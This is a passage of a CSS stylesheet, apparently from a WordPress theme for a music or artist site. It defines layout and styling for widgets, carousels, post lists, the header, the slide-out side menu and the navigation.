	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.page-title.uppercase h1{
	text-transform:uppercase;
}
.widget.uppercase h3{
	text-transform:uppercase;
}
.widget-title:after{content:' '; display: table; clear: both;}
h3 .rsswidget{height: 14px;}
h3 .rsswidget img{line-height: 14px;}

.widget_rss li{	margin-bottom: 30px;}
.widget_rss li .rsswidget{display:block; font-weight: 300}
.widget_rss li .rss-date{font-size: 10px;}
.widget_rss .rssSummary{ color:#444; font-size: 12px;}


table{
	width: 100%;
}
table, th, td {
   border: 1px solid black;
   border-collapse: collapse;
   padding:10px;
}
table{
	margin-bottom:20px;
}
.woocommerce table, .woocommerce th, .woocommerce td{
border:0px;
padding:0px;
}
.single-event table, .single-event th, .single-event td{
	border:none;
	padding:0px;
}
.single-event td{
	padding-bottom:5px;
}
dt{
	font-weight:bold;
}
dd{
	margin:0px;
	margin-bottom:20px;
}
code, pre{
	border:1px solid #e1e1e8;
	background-color:#f7f7f9;
	border-radius:4px;
	padding-left: 5px;
    padding-right: 5px;
}
pre{
	border:1px solid #e1e1e8;
	background-color:#f7f7f9;
	border-radius:4px;
	padding:20px;
}

/* ==========================================================================
   2.0 General
   ========================================================================== */

/* 2.1 Helper Classes
   ========================================================================== */


/* Clearing floats */
.clear {
	clear: both;
}

/* No underlines on link */
a:hover{
	text-decoration:none;
}

.opacityzero{
	opacity:0;
	height:100px;
	width:100%;
	position:absolute;
}

.clear:after,
.atoll:after,
.island:after,
.islet:after,
.widget:after,
.widget-area:after,
.textwidget:after,
.panel__heading:after,
.panel__body:after,
.content__wrapper:after,
.section:after,
.marquee .text-box:after,
.entry:after,
.photos-list:after,
.panel .nav-holder:after,
.heading:after,
#nav:after,
.menu:after,
#header:after,
#twocolumns:after,
.links-block:after,
.two-columns:after,
.form .row:after,
.info-section:after,
.form .box:after,
.form-submit:after,
.container:after {
	content: "";
	display: block;
	clear:   both;
}

.hentry{
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.ajax-load {
	background-image: url(images/ajax-loader.gif);
	background-repeat: no-repeat;
	background-position: bottom center;
	padding-bottom: 70px!important;
	margin-bottom: 30px!important;
}
.articles-section.ajax-load {
	background-position: 48% 100%;
}

/*#wp-admin-bar-site-name a {
	max-width:     100px;
	overflow:      hidden;
	white-space:   nowrap;
	text-overflow: ellipsis;
}*/

.fancybox-lock .fancybox-overlay {
	overflow-y: hidden;
}

/*make lightbox fit into a small device*/
@media only screen and (max-width: 800px){
    .fancybox-wrap{
        left: 0 !important;
    }
    .fancybox-skin, .fancybox-skin iframe, .fancybox-wrap{
        width:100vw !important;
        padding: 0 !important;
    }
    .fancybox-skin{
        padding: 0 !important;
    }
    .fancybox-close{
        right: 14px;
    }
}

.fullwidthimg img{
	width:100vw;
}


/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

.iron_widget_videos,
.listing-section.videos,
.two_column_album,
.iron_widget_posts,
.articles-section{
	visibility:hidden;
}

/* 2.2 Component Animations
   ========================================================================== */

.fade {
	opacity: 0;
	transition: opacity 0.15s linear;
}

.fade.in {
	opacity: 1;
}

.collapse {
	display: none;
}

.collapse.in {
	display: block;
}

.collapsing {
	position: relative;
	height:   0;
	overflow: hidden;
	transition: height 0.35s ease;
}



/* 2.3 Responsive Assets
   ========================================================================== */

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */

.entry img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}
.logged-in-as{
	width:100%;
	max-width:600px;
	margin:0 auto;
	display:block;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}
img.wp-post-image{
	width:100%;
}
#footer .textwidget img.size-full,
#footer .textwidget img.size-large,
#footer .textwidget img.wp-post-image {
	height: auto;
	width: auto;
}
img.wp-post-image.original {
	height: auto;
	max-width: inherit;
	width:inherit;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.link-mode-replace embed,
.link-mode-replace iframe,
.link-mode-replace object,
.link-mode-replace video {
}

/* Override the Twitter embed fixed width. */
.twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 12px;
	font-style: italic;
	font-weight: 300;
	margin-top:0px;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
	list-style-position: inside;
}



/* 2.4 Icons
   ========================================================================== */

[class^="fa-"],
[class*=" fa-"] {
	font-family: Font Awesome\ 5 Free, Font Awesome\ 5 Brands, Fontello;
}

[class^="fa-"]:before,
[class*=" fa-"]:before {
	width: 1em;
	text-align: center;
}

x:-o-prefocus,
.fa-left-open-big,
.fa-right-open-big,
.fa-vimeo,
.fa-soundcloud {
	font-family: Fontello;
}

.fa-left-open-big:before { content: '\e800'; }
.fa-right-open-big:before { content: '\e803'; }
.fa-vimeo:before { content: '\f40a'; }
.fa-soundcloud:before { content: '\f1be'; }
.fa-youtube-play:before { content: '\f167'; }

.link [class^="fa-"]:before,
.link [class*=" fa-"]:before {
	width: auto;
}



/* 2.5 Social Networks
   ========================================================================== */

.social-networks {
	margin:0;
	padding:0;
	list-style:none;
	float:right;
}
.panel.fixed-bar .social-networks {
	float:none;
	position: absolute;
	right: 20px;
	top: 0;
}
.panel .social-networks {
	padding:21px 0;
}
.social-networks li {
	display:inline-block;
	vertical-align:top;
	margin: 0 5px 5px 5px;
}
#footer .social-networks li {
	display:inline-block;
	vertical-align:top;
	margin: 0 36px 41px 27px;
}
.social-networks a {
	color: #888888;
	text-decoration: none;
}
.social-networks a i{
	padding:0.5em;
	font-size: 35px;
	color:#878787;
	transition: color 0.35s ease 0s;
}
.social-networks a i:hover{

}

.sharing_toolbox i{
	font-size: 25px;
	padding:8px;
	line-height:1em;
}



/* 2.6 Grid
   ========================================================================== */

/**
 * Grid wrapper
 */

.grid-cols {
	margin-left:   -2%;
	list-style:    none;
	margin-bottom: 0;
}

	/**
	 * Grid
	 */

	.grid__item,
	.grid-cols > .widget {
		float:       left;
		display:     block;
		width:       100%;
		margin-left: 2%;
	}

	.grid-cols--1 > .grid__item, .grid-cols--1 > .widget { width: 98%; }
	.grid-cols--2 > .grid__item, .grid-cols--2 > .widget { width: 48%; }
	.grid-cols--3 > .grid__item, .grid-cols--3 > .widget { width: 31.33%; }
	.grid-cols--4 > .grid__item, .grid-cols--4 > .widget { width: 23%; }



/* 2.7 Panel/Island/Widget
   ========================================================================== */

/**
 * Simple, boxed off content, as per:
 * csswizardry.com/2011/10/the-island-object
 * E.g.:
 *
	<div class="atoll">
		<div class="island">
			I am boxed off.
		</div>
	</div>
 *
 * The term `.island` for the moment since `.panel`
 * is currently, non-semantically, used for the top navbar.
 *
 * @demo jsfiddle.net/inuitcss/u8pV3
 */

.atoll,
.island,
.islet,
.widget,
.panel__body {
	display: block;

	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

	.atoll  > :last-child,
	.island > :last-child,
	.islet  > :last-child,
	.widget > :last-child,
	.panel__body > :last-child {
		margin-bottom: 0;
	}

/**
 * Use it like an "outer panel"
 *
 * @alias `.panel`, `.outer-panel`
 */

.atoll {

}

	.atoll,
	.widget {

	}
	#sidebar .widget{
		background:none;
		margin-bottom:25px;
		/*overflow:hidden;*/
		padding:0px;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

/**
 * Use it like an "inner panel" or "panel contents"
 *
 * @alias `.inner-panel`, `.panel__body`
 */

.island,
.islet,
.panel__body {
	margin-bottom: 9px;
}

.island,
.panel__body {
	padding: 10px;
}

.panel__heading + .panel__body {
	margin-top: 10px;
}

/**
 * Just like `.island`, only smaller.



.islet {
	padding: 5px;
}

/**
 * Optional Heading
 */

.panel__heading {
	padding:          20px;
	color:            #FFF;
	background-color: #000;
}

.panel-title,
.widget-title {
	margin-top:     0;
	margin-bottom:  0;
	font-size:      24px;
	font-weight:    normal;
	line-height:    1;
	text-transform: uppercase;
}

h1.panel-title,
h2.panel-title,
h3.panel-title,
h4.panel-title,
h5.panel-title,
h6.panel-title,
  .panel-title,
  .widget-title {
	color: inherit;
}

/**
 * Badges & Actions
 */

.panel-action {
	float:       right;
	font-size:   12px;
	line-height: 24px;
	white-space: nowrap;
}

/* Temporary fix */
.panel__heading .panel-action {
	line-height: 24px;
}

.panel-action + .panel-action {
	margin-right: 5px;
}

/**
 * Optional Footer (stays gray in every modifier class)
 */

.panel__footer {
	padding:          20px;
	color:            #FFF;
	background-color: #000;
}


/* .panel-group {} */

	/* Tighten up margin so it's only between panels */
.panel-group .atoll {
	margin-bottom: 0;
	overflow: hidden; /* crop contents when collapsed */
}

	.panel-group .atoll + .atoll {
		margin-top: 5px;
	}



/**
 * @deprecated In favor of abstract "panel" component.
 */

/* section */
.section {
	clear:  both;
	margin: 20px 0 40px;
}

/* heading */
.heading {
	position:      relative;
	margin-bottom: 20px;
	text-align:    center;
	height:64px;
	background:url(images/heading-deco.png) top center no-repeat;
}

	.heading h1 {
		color: #000000;
		display: inline-block;
		font-size: 24px;
		font-weight: normal;
		height: 64px;
		line-height: 64px;
		margin: 0;
		text-transform: uppercase;
		vertical-align: top;
		font-weight:bold;
		letter-spacing: 5px;
		background:none;
	}

	.heading .link{
		position:       absolute;
		right:          18px;
		top:            50%;

		margin-top:     -7px;

		font-size:      14px;
		line-height:    1;
		text-align:     right;
		vertical-align: baseline;
	}

.widget-blocks{
	margin:0 -30px 27px -10px;
	overflow:hidden;
}
.widget-blocks .block{
	float:left;
	width:50%;
	padding:0 20px 20px 0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.widget-blocks .block .holder{
	border:1px solid #4f4f4f;
	padding:9px;
	height: 262px;
}
/* title-box */
.title-box{
	background:#000;
	overflow:hidden;
	margin:0 0 25px;
	padding:20px 23px 17px;
	color:#fff;
}
.link{
	display:inline-block;
	vertical-align:top;
	white-space:nowrap;
	font-size:12px;
	line-height:15px;
}
.title-box .link{
	float:right;
	margin:5px 0 0 20px;
}
.title-box h2{
	font:24px/28px;
	font-weight: normal;
	overflow:hidden;
	margin:0;
	text-transform:uppercase;
	letter-spacing:1px;
	color:#fff;
}
#sidebar .post-date{
	color: #353535;
    display: block;
    font-size: 10px;
    margin-top: -5px;
}
#sidebar .widget_recent_entries ul li{
	margin-bottom:15px;
}
#sidebar .widget_recent_entries ul li a{
	display:block;
}

#sidebar select,
#footer select{
	width:100%;
}


/* 2.8 Carousel
   ========================================================================== */

.carousel {
	position: relative;
}

	.panel__heading + .carousel {
		margin-top: 10px;
	}

.carousel__wrapper {
	position: relative;
}

	.js-carousel .carousel__wrapper {
		overflow:     hidden;
		margin:       0 49px;
		border:       1px solid #4F4F4F;
		border-width: 1px 0;
	}

.carousel .btn-prev,
.carousel .btn-next {
	z-index:          2;
	position:         absolute;
	top:              0;
	bottom:           0;

	display:          none;
	width:            48px;

	border:           1px solid #4F4F4F;
	background-color: #FFF;

	color:            #000;
	font-size:        50px;
}

	.carousel .btn-prev { left:  0; }
	.carousel .btn-next { right: 0; }

	 .carousel .btn-prev:hover,
	 .carousel .btn-next:hover {
		width: 58px;
		color: #FFF;
		text-decoration: none;
	}

	 .carousel .btn-prev:hover { left:  -10px; }
	 .carousel .btn-next:hover { right: -10px; }

	.carousel .icon-left-open-big,
	.carousel .icon-right-open-big {
		position: absolute;
		top:      50%;
		margin:  -25px 0 0 0;
	}

		.carousel .icon-left-open-big { left: 0; }
		.carousel .icon-right-open-big { right: 0; }

.carousel .slideset {
	width:    100%;
	overflow: hidden;
}

.carousel .slide {
	float:    left;
	display:  block;
	position: relative;
	width:    32.33%;
	margin:   0.5%;
	border:   1px solid #4F4F4F;

	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

	.js-carousel .slide {
		margin:       0;
		border-width: 0 1px 0 0;
	}


.carousel img,
.article img {
	display: block;
	width:   100%;
	height:  auto;
}

.carousel .slide a,
.article a {
	cursor:          pointer;
	overflow:        hidden;
	display:         block;
	position:        relative;

	color:           #000;
	text-decoration: none;
}

.carousel .more,
.article .more {
	position:  absolute;
	right:     20px;
	bottom:    9px;
	font-size: 24px;
}

.carousel .hover-box {
	position: absolute;
	top:      0;
	right:    0;
	bottom:   0;
	left:     0;

	width:    100%;
	height:   100%;

	color:    #1A1A1A;

	/* `background-color` in color palette */

	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter:     alpha(opacity=0);
	opacity:    0;
}

	.carousel .slide a:focus .hover-box,
	 .carousel .slide a:hover .hover-box,
	.carousel .slide a.hover .hover-box {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter:     alpha(opacity=100);
		opacity:    1;
	}

	.hover-box__centered:before {
		content:        "";
		display:        inline-block;
		height:         100%;
		margin-right:   -0.25em;
		vertical-align: middle;
	}

	.hover-box__inner {
		display:        inline-block;
		vertical-align: middle;
	}

.vc-carousel-indicators {
    display: none;
}
.vc-carousel-control .icon-prev:before,
.vc-carousel-control .icon-next:before  {
    top: 1px!important;
}
.vc-carousel-control {
	margin-top: -34px!important;
}

/**
 * Sidebar
 */

.content__side .js-carousel .carousel__wrapper {
	margin: 0 35px;
}

.content__side .carousel .btn-prev,
.content__side .carousel .btn-next {
	width:     34px;
	font-size: 30px;
}

	 .content__side .carousel .btn-prev:hover,
	 .content__side .carousel .btn-next:hover {
		width: 44px;
	}

	.content__side .carousel .icon-left-open-big,
	.content__side .carousel .icon-right-open-big {
		margin: -15px 0 0 0;
	}

.content__side .carousel .slide {
	width: auto;
}

	.content__side .carousel .more {
		right:  12px;
		bottom: 4px;
	}


/**
 * Footer
 */



/* 2.9 Media Object
   ========================================================================== */



/* 2.10 Flag Object
   ========================================================================== */


/* 2.11 IOS Slider
========================================================================== */
.iosSliderWrap i{
	display:none;
}
.iosSliderWrap .text1{
	font-family: 'Josefin Sans', sans-serif !important;
}
.iosSliderWrap .text2{
	font-family: 'Josefin Sans', sans-serif !important;
}
#sidebar .iron_widget_iosslider{
	padding:0px;
}

/* ==========================================================================
   3.0 Structure
   ========================================================================== */

/* 3.1 Container
   ========================================================================== */

/* wrapper */
#wrapper{
	margin:0 auto;
	position:relative;
	min-height:850px;
}

#wrapper .wpb_row{
	padding: 0;
	background-size: cover;
	background-position: center;
	position: relative;

}
#wrapper .container > .boxed,
#wrapper .wpb_row.in_container,
#wrapper .wpb_row .wpb_row{
	max-width:1144px;
	margin: 0px auto 35px auto;
}
@media only screen and (min-width: 1920px){
	.single-artist #wrapper .container > .boxed,
	.single-artist #wrapper .wpb_row.in_container,
	.single-artist #wrapper .wpb_row .wpb_row{
		max-width:1480px;
	}
}

#wrapper .wpb_row.parallax {
	background-repeat: no-repeat!important;
	background-size:cover!important;
	overflow: hidden;
}
#wrapper .wpb_row.parallax.enabled{
	background-attachment: fixed !important;
}
#wrapper .wpb_row.parallax.disabled{
	background-attachment: initial !important;
}
#wrapper .wpb_row .background-overlay, #wrapper .wpb_row .bg-video-wrap{
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}

#wrapper .wpb_row.has-bg-video{
	overflow: hidden;
}
#wrapper .wpb_row .bg-video-wrap video.bg-video{
	width:100%;
	height:100%;
	object-fit: cover;
}


/* container */
.container{
	min-height:800px;
	padding-bottom:0px;
	position: relative;
	z-index: 20;
}
.container:before{
	clear: both;
	content: "";
	display: table;
	margin-top: -1px;
	height: 0;
}

.single .container, .blog .container, .page-template .container{
	padding-left:12px;
	padding-right:12px;
	box-sizing:border-box;
	padding-bottom:50px;
}


/* panel */
.panel{
	width:100%;
	position:relative;
	margin-top: 40px;
	z-index:10;
}
.nav-holder{
	position: relative;
	max-width:1104px;
	padding:0px;
	margin:0 auto;
}
.panel .opener{
	display:none;
	float:right;
	width:86px;
	border-left:1px solid #696969;
	height:16px;
	background:#fff;
	text-align:center;
	text-transform:uppercase;
	color:#000;
	font:14px/1;
	padding:24px 17px 19px 10px;
	cursor:pointer;
	letter-spacing:2px;
}
 .panel .opener:hover{text-decoration:none;background:#efeded;}
.panel.popup-active .opener{background:#efeded;}

/* .content__wrapper {} */

.content__main {
	float:left;
	width:65%;
}

.content--rev .content__main {
	float: right;
}

.panel-networks{
	display:table;
	margin:0 auto;
	transition: opacity 0.25s ease;
	-moz-transition: opacity 0.25s ease;
	-webkit-transition: opacity 0.25s ease;
}


/* 3.2 Sidebar
   ========================================================================== */

.content__side {
	margin-top: 40px;
	float: right;
	width: 30%;
	padding:none;
	background:none;
}

	.content--rev > .content__side {
		float: left;
	}


/* 3.3 Posts
   ========================================================================== */

.stickypost{
	display:none;
	width:60px;
	height:62px;
	position:absolute;
	top:0px;
	right:0px;
	background:url(images/stickycorner.png) no-repeat;
}
.stickypost i{
	font-size:16px;
	display:block;
	position:absolute;
	top:7px;
	right:7px;
}
.sticky .stickypost{
	display:block;
}

.sticky {
    margin-bottom: 50px;
}


/* 3.4 Post List
   ========================================================================== */

.media-list,
.listing-section {
	padding:0px;
	list-style: none;
	width:100%;
	position:relative;
}

.media-decoration {
	float: right;
	font-size: 30px;
	padding: 0.25em;
}

	.media-decoration.media-audio {
		color: #FFF;
		border-radius: 100%;
	}

	.media-block a.hover .media-decoration.media-audio,
	 .media-block a:hover .media-decoration.media-audio {
		background: #000;
	}

	.media-block a.hover .media-decoration.media-video,
	 .media-block a:hover .media-decoration.media-video {
		color: #000;
	}

/* media-block */
.media-block{
	overflow:hidden;
	position:relative;
}
.media-block:after{
	content:'';
	clear: both;
	display: table;
}
.media-block a{
	padding:0px;
	text-decoration:none;
	/*color:#000;*/
	cursor:pointer;
	/*background-color:#f7f7f7;*/
	margin-bottom:2px !important;
	transition: all 0.12s ease-in-out;
	-moz-transition: all 0.12s ease-in-out;
	-webkit-transition: all 0.12s ease-in-out;
	text-decoration:none !important;
	position:relative;
}
.page-template-archive-posts-list-php .media-block a{
	display: block;
}

.two_column_album .media-block a{
	margin-bottom:0px !important;
}
.media-block a.hover{
	color:#1a1a1a;
}
.media-block .holder{
	width:100%;
	display:table;
	table-layout: fixed;
	position:relative;
}
.media-block .image{
	width:260px;
	float:left;
	margin:0 40px 0 0;
	position: relative;
}
.media-block .image.rel{
	position:relative;
}

.news .media-block .image,
.videos .media-block .image{
	width: 260px;
	margin:0 40px 0 0;
}
.news .media-block .image.empty {
	width:	0;
}
.media-block .text-box{
	width:100%;
	display:table-cell;
	vertical-align:middle;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:25px;
	padding-left: 285px;
}
.media-block .text-box.empty {
	padding:	40px 40px 40px 10px;
}
.meta-simple{
	margin-top:12px;
}
/* fix for VC 4.9 */
.vc_column-inner {
	padding-top: 0px!important;
    padding-left: 0px!important;
    padding-right: 0px!important;
}

/*.vc_col-has-fill>.vc_column-inner{
    padding-top: 0px!important;
}*/
/*end of fix*/

.vc_span4 .media-block .image,
.vc_span3 .media-block .image,
.vc_span2 .media-block .image{
	float:none;
	margin:0px;
	width:auto;
}
.vc_span4 .media-block .text-box,
.vc_span3 .media-block .text-box,
.vc_span2 .media-block .text-box{
	display:block;
}
.vc_span4 .recent-posts h2,
.vc_span3 .recent-posts h2,
.vc_span2 .recent-posts h2{
	font-size:20px;
	line-height:22px;
}

.media-block .image img{
	display:block;
}

.media-block img{
	max-width: 100%;
	height: auto;
}
.media-block h2{
	color:#000;
	margin:0;
	font-size:20px;
	font-weight:300;
}
.news .media-block h2, .iron_widget_recent_posts .news .media-block h2{
	font-weight:300;
	font-size:24px;
	text-transform:none;
	line-height:26px;
	margin:0px;
}
.webkit .media-block h2{margin:0 0 10px;}
.media-block .datetime,
.media-block .category{
	margin:0px;
	font-size:12px;
	line-height:20px;
}
.media-block .meta-simple{
	margin: 5px 0 0;
	color:#353535;
}
.meta-author-link{
display:inline;

}
.media-block .meta-author-link,
.media-block .post-categories,
.media-block .post-tags{
	font-size:12px;
	line-height:20px;
}

.media-block a.hover .datetime,
.media-block a.hover .category{color:#1a1a1a;}
.media-block .excerpt{
	margin-top:10px;
	margin-bottom:10px;
}



/* 3.5 Post Accordion
   ========================================================================== */


/* 3. Custom background positon
(to use as extra class on an visual compser element)
   ========================================================================== */
#wrapper .bg-left-top{
background-position: left top !important;
}
#wrapper .bg-left-center{
background-position: left center !important;
}
#wrapper .bg-left-bottom{
background-position: left bottom !important;
}
#wrapper .bg-right-top{
background-position: right top !important;
}
#wrapper .bg-right-center{
background-position: right center !important;
}
#wrapper .bg-right-bottom{
background-position: right bottom !important;
}
#wrapper .bg-center-top{
background-position: center top !important;
}
#wrapper .bg-center-center{
background-position: center center !important;
}
#wrapper .bg-center-bottom{
background-position: center bottom !important;
}

/* ==========================================================================
   4.0 Header
   ========================================================================== */

/* 4.1 Site Header
   ========================================================================== */
.header__left,
.header__left:before,
.site-title,
.site-description,
.blockquote-box {
	display:        inline-block;
	vertical-align: middle;
	text-align:     left;
}

.site-title,
.site-description {
	margin-right: 30px;
}

/* logo */
.site-title {
	overflow: hidden;
	margin:0 auto;
	display:table;
	margin-top:120px;
}

	.site-title img {
		width:  auto;
		height: auto;
	}

	.logo-desktop {
		display:    block;
		max-width:  350px;
		max-height: 150px;
	}
	.logo-desktop.retina{
	    display:none;
	}
	.logo-mobile.retina{
	    display:none;
	}

	.logo-mobile  {
		display:    none;
		max-width:  150px;
		max-height: 50px;
	}

.logo-panel {
	display: none;
	float:   left;
	margin:  12px 30px 0 0;
}

	.logo-panel img {
		width:      auto;
		height:     auto;
		max-width:  120px;
		max-height: 40px;
	}

	.panel.fixed-bar .logo-panel{
		display:block;
	}

/* slogan */
.site-description {
	max-width:      190px;
	font-size:      10px;
	line-height:    1.2;
	letter-spacing: 5px;
	text-transform: uppercase;
	word-spacing:   -1px;
}

/* blockquote-box */
blockquote{
	margin:0px;
	margin-left:50px;
	padding:20px;
	display:inline-block;
	border-left:3px solid #000;
}
blockquote cite{
	margin-top:10px;
	display:block;
}
blockquote p{
	margin:0px;
}
.blockquote-box {
	max-width: 470px;
}

	.blockquote-box blockquote {
		margin:0;
		font-style:normal;
		font-size: 16px;
		line-height: 1.125;
		text-transform:uppercase;
		margin:0 0 12px;
		letter-spacing:0.1px;
	}

	.blockquote-box blockquote:before { content: "“"; }
	.blockquote-box blockquote:after  { content: "”"; }

.blockquote-box figcaption {
	text-align:right;
	display:block;
	font:14px/16px;
}

	.blockquote-box figcaption:before {
		content:"";
		width:25px;
		height:1px;
		background:#fff;
		display:inline-block;
		vertical-align:top;
		margin:8px 19px 0 0;
	}

.side-menu{
	display:none;
	position:fixed;
	top:0px;
	width:370px;
	height:100%;
	max-width: 100vw;
	background-color:#353535;
	z-index:9999;
	overflow-y: auto;
	overflow-x:hidden;
	transition: all 0.4s ease-out;
}
.side-menu.righttype{
	right:-370px;
}
.side-menu.lefttype{
	left:-370px;
}
.side-menu.righttype.open{
	right:0px;
}
.side-menu.lefttype.open{
	left:0px;
}

body.pushMenu{
	overflow: hidden;
}

#pusher-wrap{
    position: relative;
	height: 100%;
	perspective: 1000px;
	z-index: 20;
}

#pusher{
	width:100%;
	position:relative;
	-webkit-overflow-scrolling: touch;
	z-index: 30;
}


#overlay{
	perspective: 1000px;
	z-index: 15;
	height:100vh;
	width:100vw;
	position:fixed;
	top:0px;
	left:0px;
	opacity:1!important;
}
#overlay .perspective{
	height:100vh;
	width:100vw;
	position:fixed;
	top:0px;
	left:0px;
	z-index:10;
	transform-origin: 35% center 0;
	content:'';
}


/* RIGHT-SIDE ANIMATIONS */
#pusher.righttype.type1{
	overflow-y:scroll;
	overflow-x: hidden;
	height: 100vh;
}

#pusher.righttype.type2{
	transform-origin: right;
    transform-style: preserve-3d;
	overflow-y:scroll;
	overflow-x: hidden;
	height: 100vh;
}
#pusher.righttype.type3{
	transform-origin: 35% center 0;
	overflow-y:scroll;
	overflow-x: hidden;
	height: 100vh;
}

/* LEFT-SIDE ANIMATIONS */
#pusher.lefttype.type1{
	overflow-y:scroll;
	overflow-x: hidden;
	height: 100vh;
}
#pusher.lefttype.type2{
	transform-origin: left;
    transform-style: preserve-3d;
	overflow-y:scroll;
	overflow-x: hidden;
	height: 100vh;
}
#pusher.lefttype.type3{
	transform: perspective(1000px) translate3d(0, 0, -600px) rotateY(-15deg);
	transform-origin: 65% center 0;
	transform-style: preserve-3d;
	overflow-y:scroll;
	overflow-x: hidden;
	height: 100vh;
}

.site-logo{
	position:absolute;
/*	top:40px;*/
	z-index: 9999;
	transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-webkit-transition: opacity 0.2s ease;
}

.site-logo.righttype{
	left: 40px;
}
.site-logo.lefttype{
	right: 40px;
}
.alt-menu-toggle:hover{
	cursor:pointer;
}
.menu-toggle{
	z-index:2000;
}
.menu-toggle-off{
	z-index:9999;
}
.menu-toggle,.menu-toggle-off{
	position:absolute;
	top:33px;
	height:28px;
	width:28px;
	font-size:32px;
	line-height:28px;
	text-align:right;
}

.menu-toggle-off{
	right:50px;
}
.menu-toggle.righttype{
	right:50px;
}
.menu-toggle.lefttype{
	left:50px;
}
.fixed_header .menu-toggle{
	position:fixed;
	z-index:2000;
}
.fixed_header .site-logo{
	position:fixed;
	z-index:2000;
}
#fixed-panel .menu-toggle{
	top:25px;
	background:url(images/menu-open-w.png) no-repeat;
}

 .menu-toggle:hover, .menu-toggle-off:hover{
	cursor:pointer;
}

.menu-toggle.hidden-on-desktop{
	display:none!important;
}


@media only screen and (max-width: 850px){
	.menu-toggle.hidden-on-desktop{
		display:block!important;
	}
	.side-menu-open .menu-toggle.hidden-on-desktop{
		display:none!important;
	}
}


ul.header-top-menu {
    position: absolute;
    top:12px;
    z-index:1000;
}
ul.header-top-menu.righttype {
    right: 35px;
	padding: 12px 70px 12px 10px !important;
}
ul.header-top-menu.lefttype {
    left: 35px;
    padding: 12px 10px 12px 70px !important;
}
ul.header-top-menu li{
    display:inline-block;
    font-size: 14px;
    color: #222;
    line-height: 24px;
}
ul.header-top-menu.righttype li{
	margin: 0 0 0 20px;
}
ul.header-top-menu.lefttype li{
	margin: 0 20px 0 0;
}

ul.header-top-menu li a:hover{
    text-decoration:none;
    opacity:0.7;
}
ul.header-top-menu .languages-selector{
	margin:0!important;
}
ul.header-top-menu .languages-selector ul{
	margin:0!important;
	padding:0;
	display:inline;
}
ul.header-top-menu .languages-selector select{
	margin: 0 0 0 20px;
}
.classic-menu .languages-selector li, .classic-menu.responsive ul .languages-selector li{
    display: inline-block;
    width:initial;
    border: 0;
}
.classic-menu.responsive ul li.hotlink.languages-selector{
    width: 100% !important;
}
.classic-menu.responsive ul .languages-selector li a{
    width:initial;
}
.classic-menu.responsive ul li.languages-selector ul{
    overflow: visible;
    text-align: center;
    max-height: initial;
    background-color:inherit;
}

@media only screen and (max-width: 850px){
	.header-top-menu{
		display:none!important;
	}
	.site-logo{
		/*top:25px;*/
	}
	.site-logo.righttype{
		left:25px;
	}
	.site-logo.lefttype{
		right:25px;
	}
	.menu-toggle{
	/*	top:25px;*/
	}
	.menu-toggle.righttype{
		right:35px;
	}
	.menu-toggle.lefttype{
		left:35px;
	}
	.menu-toggle-off{
	/*	top:25px;*/
	}
	.righttype .menu-toggle-off{
		right:35px;
	}
	.lefttype .menu-toggle-off{
		left:35px;
	}
	.site-title{
		margin-top:35px !important;
	}
}

#fixed-panel{
	position:fixed;
	top:0px;
	left:0px;
	width:100%;
	height:78px;
	background-color:#f88887;
	z-index: 1000;
	opacity:0;
	top:-78px;
	display:none;
}

.fixed-panel-logo{
	position:absolute;
	left:50px;
	top:50%;
	margin-top:-35px;
}
.fixed-panel-logo img{
	max-height:70px;
}

/* 4.2 Navigation
   ========================================================================== */

#nav {
	float:       left;
	font-size:   13px;
	line-height: 17px;
	width:100%;
}

.nav-menu,
.nav-menu > ul {
	margin:     0;
	padding:    0;
	list-style: none;
}

	.nav-menu li {
		display:  inline-block;
		width:100%;
		text-align:center;
	}

	.nav-menu li a {
		display:         block;
		color:           #FFF;
		font-size:       16px;
		line-height:     18px;;
		text-decoration: none;
		font-family: 'Josefin Sans', sans-serif;
